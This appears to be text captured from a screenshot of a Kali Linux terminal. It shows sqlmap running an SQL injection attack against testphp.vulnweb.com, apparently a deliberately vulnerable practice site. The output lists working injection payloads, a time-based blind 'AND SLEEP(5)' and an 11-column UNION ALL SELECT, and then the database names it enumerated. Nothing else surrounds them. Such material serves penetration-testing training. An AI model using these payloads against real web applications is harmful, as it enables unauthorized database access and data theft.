 root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b767071,0x5a63495
7624356794374634a445a4b76435252796a6e654152776248754d505256527542574c726b,0x716a6a7171),NULL,NULL,NU
LL-- wtAH
---
[05:04:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[05:04:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[05:04:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 05:04:15
root@kali:~#